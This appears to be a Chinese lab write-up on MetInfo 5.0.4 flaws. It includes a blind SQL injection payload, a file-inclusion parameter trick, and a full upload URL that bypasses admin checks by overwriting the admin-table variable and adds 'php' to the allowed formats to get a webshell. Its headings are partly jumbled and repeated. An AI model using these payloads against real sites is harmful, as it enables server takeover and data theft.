- 第一章 介绍

- 第二章环境搭建

- 第三章存在漏洞

- 第一节SQL注入

- 第一步 注入点

- 第二步 盲注

- 第三步 漏洞原理

- 第二节文件包含



- 第一节漏洞页面



- 第二节漏洞利用

- 第三节漏洞分析

- 第四节文件上传

- 第一步 漏洞页面

- 第二步 漏洞利用

- 第三步 漏洞分析

- 免责声明

MetInfo企业网站管理系统采用php+ Mysql架构全站内置了SEO搜索引优化机制,支持用户自定义界面语言(全球各种语言),拥有企业网站常用的模块功能(企业简介模块、新闻模块、产品模块、下载模块、图片模块、招聘模块、在线留言、反馈系统、在线交流、友情链接、网站地图、会员与权限管理), 强大灵活的后台管理功能、静态页面生成功能、个性化模块添加功能、不同栏目自定义 FLASH样式功能等,可为企业打造出大气漂亮且具有营销力的精品网站

metinfov5.0.4 文件上传

【id=22 and ord(substr(database(),1,1))=109】

【/about/index.php?fmodule=7&module=[filePath]】



第三节漏洞分析1.变量覆盖  2.$module

2.$module

3.module.php  4.$fmodule

4.$fmodule

5.文件包含 提交参数【?fmodule=7&module=qwe】,此时我们已经改变了$module的值,其值qwe。 利用:结合文件上传,包含上传的木马文件路径

可以直接上传php 文件,直接GetShell。

第三步 漏洞分析1.变量覆盖引起的

2.输出变量 通过表单GET 方式提交的参数,均会被覆盖掉。  3.SQL 注入绕过验证 [ $met_admin_table=‘met_admin_table where usertype=3 #’]; #代表注释,后面的都不执行

3.SQL 注入绕过验证 [ $met_admin_table=‘met_admin_table where usertype=3 #’]; #代表注释,后面的都不执行

4.查找upfile 类 upfile 类位于【/admin/include/upfile.class.php】中,此类中的构造方法为upfile,会初始化一些变量。

完成上传功能的核心函数是upload() 。  该函数

该函数调用了类中的另一个方法copyfile() 。注意到此方法中,对format 变量进行了过滤。

5.创建允许上传的类型 变量$met_file_format的值会传到upfile 的构造方法中去。令$met_file_format="jpg|pphphp",即可将后缀名【php】,添加到白名单中,完成文件上传。尝试输出类中的format。

[http://192.168.139.136/MetInfo5.0.4/admin/include/uploadify.php?metinfo_admin_id=aaa&metinfo_admin_pass=bbb&met_admin_table=met_admin_table%23&type=upfile&met_file_format=jpg|pphphp]

[http://192.168.139.136/MetInfo5.0.4/upload/file/1571658949.php]

[http://192.168.139.136/MetInfo5.0.4/upload/file/1571658949.php]

文件上传成功!

本文档供学习,请使用者注意使用环境并遵守国家相关法律法规! 由于使用不当造成的后果上传者概不负责!